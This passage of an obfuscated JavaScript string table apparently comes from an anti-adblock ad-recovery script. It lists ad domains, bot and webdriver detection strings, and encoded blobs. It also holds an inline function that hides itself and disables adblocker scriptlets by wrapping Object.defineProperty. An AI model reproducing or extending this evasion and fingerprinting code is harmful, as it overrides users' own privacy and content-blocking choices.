<'grid-template-columns'>","SelectorList","addModule","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<length> <length>?","RegExp_test","-moz-calc(","normal|allow-discrete","iframe load error: ","<track-size>+","afterend","[AdBlockDetector] page unloaded while checking request block. ","Matching for a tree with var() is not supported","getGPPData","properties","Element_setHTMLUnsafe","<html><head></head><body></body></html>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Brackets","_asClickListeners","<string> [<integer>|on|off]?","tail","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","topics.authorizedvault.com","vmin","Hex or identifier is expected","[auto|alphabetic|hanging|ideographic]","ex.ingage.tech","Favicon loading failed. Media negotiations will be suppressed.","<complex-selector>#","cssWideKeywords",'[data-id^="div-gpt-ad"]',"HTMLSourceElement_srcset","Unexpected err while detecting cosmetic filter: ","<length>","as_version","_grecaptcha_ready","appendScriptElementAsync","text-ad-links","scorecardresearch.com","stack","auto|optimizeSpeed|crispEdges|geometricPrecision","crios","tb|rl|bt|lr","protectCss","Name is expected","every","sentrySampleRatio","<media-query-list>","syntaxStack","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","getArg","<html></html>","orbidder.otto.de","_sorted","padding-bottom","__webdriver_unwrapped","s.amazon-adsystem.com","<length>{1,4}","XMLHttpRequest_response","backgroundImage","dataset","handleEvent",".workers.dev","Document_createElement","content-box|padding-box|border-box|fill-box|stroke-box|view-box","slice","HTMLSourceElement_src","messageId","auto|none|antialiased|subpixel-antialiased","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","adshield-api","isInAdIframe","FontFace","loaded",":not(","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","ins","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","phantomjs","pb_","leader( <leader-type> )","is_brave","<custom-ident>","( <supports-condition> )|<supports-feature>|<general-enclosed>","HTMLImageElement_attributionSrc","Too many question marks","https://css-load.com","https://www.google.com","Unknown node type:","none|always|column|page|spread","hash","sepia( <number-percentage> )","copyScriptElement","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","eventName","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","hashchange","<div","GeneralEnclosed","2408877oDLlIQ","auto|balance","gpt-tdn","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","HTMLCanvasElement.getContext is not a function","null","function ","!boolean-group","anonymised.io","urlParse","auto|none","Percent sign is expected"," used missed syntax definition ","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","adUnits","SYN_URG","circle|ellipse","cbidsp","delim-token","none|<single-transition-property>#","get","[auto|block|swap|fallback|optional]","wrong googletag.pubads()","marphezis.com","webkitResolveLocalFileSystemURL","[<bg-layer> ,]* <final-bg-layer>","video","<shape>|auto","Terminate - not registered in db","fminer","filter","driver","var(","s0.2mdn.net","googMsgType","script-src","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","__hooked","'.' <ident-token>","document.documentElement is undefined","fxios/","\n  ","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","geoedge.be","import('","[Bot] bot UA detected, ua=","0|1","signalStatus","FeatureRange","removeProperty","5ab43d8d","navigator.permissions.query is not a function","getLocationFromList","Document_getElementsByClassName","<percentage>|<length>|<number>","getAdserverTargeting","XMLHttpRequest_status","window.external is undefined",'<div class="CAN_content">',"as-search-",'{"apply-ratio":1,"',"token","window.top._df.t","is_blocking_acceptable_ads","HTMLMetaElement_content","Unknown node type `","CrOS","pub.doubleverify.com","[AdShield API] Executing ","ad\\.doubleclick\\.net|static\\.dable\\.io","charAt","localhost|dable\\.io","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","HTMLVideoElement","</div>","https://consent.manchesterworld.uk","minutemedia-prebid.com","Terminate - bot detected","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","HTMLFormElement_target","<length>||<color>","[<compound-selector>? <pseudo-compound-selector>*]!","none|<image>|<mask-source>","gwd-","<supports-decl>|<supports-selector-fn>","validate","isAdblockUser","external","marker-mid","none|<offset-path>||<coord-box>","mismatchLength","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","isDelim","auto|<svg-length>","checkAtruleName","[auto? [none|<length>]]{1,2}","nullable","adChoice","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","[<angle>|<side-or-corner>]? , <color-stop-list>","delete","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","larger|smaller","gpt-andbeyond","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","start|end|center|justify|distribute|stretch","integrity","ads-twitter.com","request_id","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<line-style>","is_limited_ads","w2g","domain switch: ignore","$1   ","element-attributes","Percentage","dvw","block|inline|x|y","adshield_apply","rightComparison","Event","tpmn","Nth","adthrive.com","attributeValueKeys","ad-stir.com","toUpperCase","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","peek","statusText","Document_querySelector","decorate","unhandled exception - ","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","mismatchOffset","adlib","HTMLTableCellElement","pub_300x250m","<'inset-inline'>","property","ot-","body > div > span > div > iframe","XMLHttpRequest_statusText","<color>{1,4}","as_window_id","socdm.com","adthrive","doubleverify.com","checkAtrulePrelude","https://cmp.autobild.de","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","attributionSrc","substring","[none|<dashed-ident>]#","scanSpaces","blob:","BotdError","bricks-co.com","__$webdriverAsyncExecutor","AddMatchOnce","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","<'flex-grow'>","cookieless-data.com","recoverAds","ops","ownKeys","ignoreInvalidMapping","Expect `","PseudoClassSelector","<image>|<color>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","MSG_ACK","ad.as.amanad.adtdp.com","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","protectUrlContext","<'column-width'>||<'column-count'>","<ident>","fullscreen","styleSheets","isInRootIframe","toLog","documentFocus","computerbild.de","medium","selectorList","halifaxcourier.co.uk","Scope","isEmpty","https://mp.4dex.io/prebid","none|[<svg-length>+]#","initial","ancestorOrigins","String_replace","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","as-check-script-blocked-ready","content-security-policy","Element_querySelectorAll","enjgioijew","/pcs/activeview?","data-meta","repeat","width|height|block|inline|self-block|self-inline","AdShield API cmd.push result","cooktoria.com","[AdBlockDetector] Request adblock detected. ","json","SYN","logs-partners.coupang.com","auto-add|add( <integer> )|<integer>","optable.co","Window","ping","unshift","context"," or hex digit","XMLHttpRequest_send","setTimeout","1MVcSLz","ids","walkContext","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","from|to|<percentage>|<timeline-range-name> <percentage>","<length-percentage>|min-content|max-content|auto","<bg-clip>#","<'min-inline-size'>","/negotiate/v3/iframe?passcode=","flux-cdn.com","skip","__webdriver_script_func","Expect a number","yorkshirepost.co.uk","bind","document.createElement","configIndex","clickiocdn.com","fetchLater","publisher","as_skip","<box>#","content-box|border-box","getOwnPropertyDescriptor","normal|auto|<position>","Object","ups.analytics.yahoo.com","flow|flow-root|table|flex|grid|ruby","webkit","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","protect","_self","bidder","exp( <calc-sum> )","test/view/passed","<mf-name> : <mf-value>","parentElement","[<counter-name> <integer>?]+|none","googletag","skip-node","gamezop.com","eWJmcQ==","caption|icon|menu|message-box|small-caption|status-bar","notificationPermissions"," is expected",'" is not in the set.',"margin-top","meta","] by [","vendor","<number>|left|center|right|leftwards|rightwards","naturalWidth","setAttributeNS","Document_cookie","read","use","a3luYg==","HTMLVideoElement_poster","Class extends value ","none|vertical-to-horizontal","call","script","device-cmyk( <number>#{4} )","bhg.com","requestBids","hypot( <calc-sum># )","createSingleNodeList","BatteryManager","getSlots","includes","Number","adnxs.net","about:","substr","_version","documentElement","https://img-load.com","agrvt.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","data-empty-src","open","auto|all|none","start","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","img","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","cookie","captureEvents","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Response","[shorter|longer|increasing|decreasing] hue",'<span id="banner-',"Invalid base64 digit: ","<length-percentage>{1,2}","/iu3","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","iframe negotiate msg: ","aborted","<line-width>||<line-style>||<color>","atmedia.hu","srcdoc","random","https://googleads.g.doubleclick.net/pagead/ads","genieesspv.jp","gpt_","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","gpt-enliple","[<length>{2,3}&&<color>?]","ellipse( [<shape-radius>{2}]? [at <position>]? )","parseString","cmVzZXJ2ZWQy","SyntaxReferenceError","invert(","c204ZmtocndhOTR5MGV1cGoybnEx","__as_new_xhr_data","image-src: display-none","text/html","richaudience.com","repeat|no-repeat|space|round","data-cmp-ab","active","auto|never|always|<absolute-size>|<length>","frames","googletagmanager.com","body > a > div > div > div","options","abc","noopener","Number, dimension, ratio or identifier is expected","responseURL","qrscanner.net","string-token","[<family-name>|<generic-family>]#","blocking_ads","Window_open","addEventListener","auto|thin|none","includeHosts","debug","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","form","Failed to detect bot: botd timeout","<keyframe-block>+","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","[from-image||<resolution>]&&snap?","scrollX,Y","paint( <ident> , <declaration-value>? )","reserved2","normal|<percentage>","lookupOffsetNonSC","transferSize","<ident> ['.' <ident>]*","decodeUrl","HTMLMediaElement","comma-token","child|young|old","SVGElement","crwdcntrl.net","defineProperty","raptive","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","airtory.com","Type","include","skipSC","<'pause-before'> <'pause-after'>?","Text","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","sascdn.com","sectionChange","gpt-adpushup","banner-","tcloaded","at-keyword-token","/getconfig/sodar","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","3rd-party script error","onload","_parent","urlRegex","[auto|<integer>]{1,3}","_phantom","Map","Terminate - non-auto-recovery","appVersion","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","admaru.net","webkitSpeechGrammar","ds.uncn.jp","scaleY( [<number>|<percentage>] )","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","navigator.permissions is undefined","Event_stopPropagation","Multiplier","normal|[<string> <number>]#","adingo.jp","cfdc6c77","profile","visible|hidden","core-ads","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","start|center|end|justify","enter","normal|always","none|auto","Invalid protect url: ","Unknown type","cache_is_blocking_ads","<media-in-parens> [and <media-in-parens>]+","ad-delivery.net","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","maxAge","script-src-elem","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","process","kueezrtb.com","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","<'border-top-color'>{1,2}","/filter-fingerprint","Range","unprotect","__tcfapi","brave","ad.gt","ownerNode","dsp-service.adtarget.biz","[lining-nums|oldstyle-nums]","normal|[fill||stroke||markers]","pageview","Identifier or parenthesis is expected","Node_insertBefore",", y: ","nextSibling","DisallowEmpty","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","XMLHttpRequest_responseXML","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","imasdk.googleapis.com","mustExcludeStrings","auto|never|always","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","inventoryId","lvmin","findAll","additionalAdsBait","renderer","iab-flexad","publisher1st.com","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","rotateY( [<angle>|<zero>] )","even","cursor","body > div > span > div","nexx360.io","Enum","__lastWatirConfirm","__prehooked","<time>|none|x-weak|weak|medium|strong|x-strong","import","Document_getElementsByTagName","Element_id","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","fromEntries","_top","[<age>? <gender> <integer>?]","window.top.confiant.services().onASTAdLoad","RENDERER","setHTMLUnsafe","lijit.com","[<container-name>]? <container-condition>","MSG_SYN_URG","issue","click","throw","Response_url","linear|radial","HTMLAnchorElement","method","Node","gpt_slot_rendered_time","memory","removeItem","Blocked slot define: [",'link[rel="preload"][as="script"][href="',"toPrimitive","admost.com","writeln","auto|<color>{2}","rotateX( [<angle>|<zero>] )","../",".pages.dev","https://prg.smartadserver.com/prebid/v1","<'inset-inline-start'>","Negotiate sync vital failed: ","cmd","osano_","<'text-wrap-mode'>||<'text-wrap-style'>","ident-token","http://localhost","dimension-token","sourcesContent","MAIN","Integer is expected","<'border-top-left-radius'>","[object Date]","index","RunPerfTest","tri","stylesheetUrlsToLoadBeforeHooking","pow( <calc-sum> , <calc-sum> )","term","banner_ad","permissions","<paint>","1195752PMcZhV","<'padding-left'>","consume","toSetString","data-owner","[-token","auto? [none|<length>]","amazon-adsystem.com","Layer","powerad.ai","fXFCPHpgUFpbWUg6MHNqdmFPcA==","visible|hidden|clip|scroll|auto","osano-","<integer>|auto","Exception occurred in hooked property ","as-extra","findIndex","iframe.contentDocument or contentWindow is null","[historical-ligatures|no-historical-ligatures]","string-api","cmp.osano.com","<blend-mode>|plus-lighter","No element indexed by ","Terminate - empty profile","js-tag.zemanta.com","https://t.html-load.com","https://prebid.cootlogix.com/prebid/multi/","normal|<number>|<length>|<percentage>","gpt-geniee","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","XMLHttpRequest_open","Element_className","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","safari","bqstreamer.com","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<custom-ident>|<string>","VENDOR","matchDeclaration","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<color-stop-length>|<color-stop-angle>","allowPrebid","(function(){","<media-not>|<media-and>|<media-in-parens>","rfihub.com","wrong contentWindow","[AdBlockDetector] acceptable ads check target ","invalid protect-id prefix: ","; SameSite=Lax","forEachToken","<'align-self'> <'justify-self'>?","pghub.io","<'cue-before'> <'cue-after'>?","createItem","; Priority=Medium","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","[<'animation-range-start'> <'animation-range-end'>?]#","preload","N is expected","exports","trys","Function name must be `url`","auto|none|preserve-parent-color","pa-pbjs-frame","headless_chrome","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","reduceRight","odd","border-box|content-box|margin-box|padding-box","/health-check","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","window.top.apstag.runtime.callCqWrapper","scrollHeight","northantstelegraph.co.uk","start|middle|end","<single-animation-play-state>#","matched","padding-box|content-box","Document_URL","<wq-name>","en-us","ivt","Element_querySelector","_names","https://hb.minutemedia-prebid.com/hb-mm-multi","then","dggn","<'align-content'> <'justify-content'>?","readyState","unknown","https://07c225f3.online","getElementsByTagName","domains","none|<length>","<url>|none","pathname","max-width","writable",".get","id5-sync.com","fromCharCode","<media-in-parens> [or <media-in-parens>]+","<'inset'>","Hash","blocked","Group","responseText","prev_scp","a.teads.tv","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","span","default|menu|tooltip|sheet|none","normal|small-caps","translateX( <length-percentage> )","adsense","<'border-top-color'>","event_sample_ratio","__lastWatirPrompt","reserved1Input","evalLength","htlbid.com","querySelectorAll","adcontainer","before","border","status","Date.now","getTime","match.rundsp.com","auto|from-font|[under||[left|right]]","CDO","<complex-real-selector-list>","<'border-width'>||<'border-style'>||<color>","<number>|<angle>","getOwnPropertyNames","padding-left","<font-weight-absolute>|bolder|lighter","ocelot.studio","iframe message timeout","lr-tb|rl-tb|tb-rl|lr|rl|tb","visible|auto|hidden","defineProperties","none|[fill|fill-opacity|stroke|stroke-opacity]#","tagNameFilter","document.getElementsByClassName","scale( [<number>|<percentage>]#{1,2} )","[AdShield API] All cmds executed, ready for new cmds","isTargetUrl","Function_toString","chained|none","auto|avoid|avoid-page|avoid-column|avoid-region","flip-block||flip-inline||flip-start","setProperty","innerHeight","httpEquiv","adform.net","Request","denied","allowInterstitial","Headers","onWhiteSpace","CSSStyleSheet","Math","publift","eatDelim","element","privacy-mgmt.com","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","function","lvh","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<'right'>","SyntaxError","throw new Error();","/gpt/setup","pluginsArray","abgroup","merequartz.com","<'grid-row-gap'> <'grid-column-gap'>?","rhino","axelspringer.com","<any-value>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","channel","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","(-token","[normal|small-caps]","fromCodePoint","declarators","bliink.io","matchStack","not-","Terminate - not allowed running in iframe","isVisibleElement","</a></span>","types","<display-outside>?&&[flow|flow-root]?&&list-item","isVisibleDocument","https://ad.yieldlab.net/yp","slimerjs","invalid url (anchor href set): ","NodeList","getAdUnitPath","ats.rlcdn.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","auto|<integer>{1,3}","sign( <calc-sum> )","return this","ad.doorigo.co.kr","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","() { [native code] }","safari/firefox iframe timeout","<'position-try-order'>? <'position-try-fallbacks'>","Operator","appconsent.io","aswift","reject","adx.digitalmatter.services","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Number of function is expected","adtrafficquality.google","unhandled exception","scrollY","svmin","<color>&&<color-stop-angle>?","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","as_console","serverbid.com","XMLHttpRequest.onreadystatechange","preventDefault","gpt-interworks","DocumentFragment_querySelector","freestar","iframe load timeout-fetch error: ","Blocked ","Please enter the password","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","rem( <calc-sum> , <calc-sum> )","sp_message_","okNetworkStatusCodes","frameId","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Failed to load profile: ","browserEngineKind","find","Identifier","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","cmpChar","recovery_loaded_time","auto|<'border-style'>","Window_fetch","none|discard-before||discard-after||discard-inner","colon-token","https://aax.amazon-adsystem.com/e/dtb/bid","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[<line-names>|<name-repeat>]+","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","write","idSubstring","linear|<cubic-bezier-timing-function>|<step-timing-function>","https://ad-delivery.net/px.gif?ch=1","none|<shadow-t>#","<feature-type> '{' <feature-value-declaration-list> '}'","; Domain=","sizes","matrix3d( <number>#{16} )","PerformanceResourceTiming_encodedBodySize","sync.search.spotxchange.com","Neither `enter` nor `leave` walker handler is set or both aren't a function","reserved2Output","3rd-party fetch unexpected response","href","CSSStyleDeclaration","warn","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","grad","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","true","privacymanager.io","1rx.io","revert","ADM (","<compound-selector>#","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<integer>","Combinator","option maxAge is invalid","AttributeSelector","<font-stretch-absolute>{1,2}","Window_name","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","inline|block|horizontal|vertical","innerText","as_logs","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","isMainFrame","as-revalidator","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","atrulePrelude","553040xEdfDN","buildID","data-ad-width","rubiconproject.com","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","aniview.com","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","body","none|both|horizontal|vertical|block|inline","ClassSelector","<supports-condition>","https://fb.css-load.com","inventories_key","selectorText","__webdriverFunc","query","https://orbidder.otto.de/bid","unsafe|safe","str","df-srv.de","insurads.com","left|right|none|inline-start|inline-end","HTMLIFrameElement_contentWindow","append","android","samesite","Destroying interstitial slots : ","classList","CSSStyleDeclaration_getPropertyValue","<color> <color-stop-length>?","expression","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","   ","<length-percentage>&&hanging?&&each-line?","Document_querySelectorAll","<geometry-box>#","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","w = window.parent.parent;","<'left'>","adDiv","a-mo.net","timeout","children","auto|normal|active|inactive|disabled","WebGLRenderingContext.getParameter is not a function","/dbm/ad","contentsfeed.com","_sourcesContents","none|<filter-function-list>","cssTargetRegex","Dimension","Failed to load 3rd-party image. Please enable 3rd-party image loading.","sent","domain switch: no src attribute","freeze","https://consent.halifaxcourier.co.uk","Expect an apostrophe","<'min-block-size'>","shouldUseOrigin","onmessage","Error"," is blocked","/negotiate/v4/xhr?passcode=","EventTarget_addEventListener","luminance|alpha","<length>|<percentage>|auto","<number>|<percentage>","UserAgent","none|in-flow|all","autoRecovery","Unexpected input","path( [<fill-rule> ,]? <string> )","api.reurl.co.kr","<simple-selector>#","consumeUntilExclamationMarkOrSemicolon","slot","inside|outside","<family-name>#",'link[rel="icon"]','function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"\n--","args","addtl_consent","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","__as_is_ready_state_change_loading","as_modal_loaded","ag.dns-finder.com","tokenType","18OwtNbW","tagName","RegExp","capture","pubexchange.com","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","hbopenbid.pubmatic.com","window.parent.parent.confiant.services().onASTAdLoad","encodedBodySize","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","test"," node type","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","substringToPos","; SameSite=None","gzip","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[restore-rejections] restoreDeferredRejections__adblock","replaceState","acos( <calc-sum> )","none|[crop||cross]","terms","infinite|<number>","getSlotId","infinityfree.com","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<ns-prefix>? <ident-token>","rawMessage","adngin-","<length-percentage>|<flex>|min-content|max-content|auto","target","-apple-system|BlinkMacSystemFont","Wrong node type `","geb","3lift.com","<'caret-color'>||<'caret-shape'>","urlRegexes","setPAAPIConfigForGPT","ignore|stretch-to-fit",".setPAAPIConfigForGPT","compareByOriginalPositions","lookupValue","HTMLAnchorElement_origin","data-empty-class","static.criteo.net","matchType","detections","omid_message_method","counter( <counter-name> , <counter-style>? )","normal|break-word","gecko","separate|collapse|auto","AdShield API cmd.push","end","MatchGraph","resolve",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"GET","!self","ads.linkedin.com","getConsentMetadata","scripts","<generic>","3rd-party xhr unexpected response","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","gpt-clickio","getLocationRange","Window_requestIdleCallback","url( <string> <url-modifier>* )|<url-token>","7d518f02","originalHostname","auto|<custom-ident>","country","headers","and","originalUrl","CSSStyleDeclaration_setProperty","_WEBDRIVER_ELEM_CACHE","Load stylesheet results: 